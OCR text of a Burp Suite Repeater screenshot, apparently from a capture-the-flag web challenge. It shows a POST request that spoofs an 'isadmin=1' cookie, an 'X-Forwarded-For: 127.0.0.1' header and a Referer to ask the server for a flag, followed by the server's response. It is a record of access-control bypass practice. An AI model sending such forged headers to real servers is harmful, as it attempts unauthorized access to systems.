 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.203.108:10001 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 123.206.203.108:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Icefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: isadmin=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
X-Forwarded-For: 127.0.0.1
Referer: www.google.com

want=flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 04 Feb 2018 12:23:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: isadmin=0
Content-Length: 186

<form action="index.php" method="get">
    tell me what you want : <input name="want" type="text">
    <input type="submit" value="submit">
</from>
<br/>
? < + > Type a search term 0 matches
Done 376 bytes | 77 millis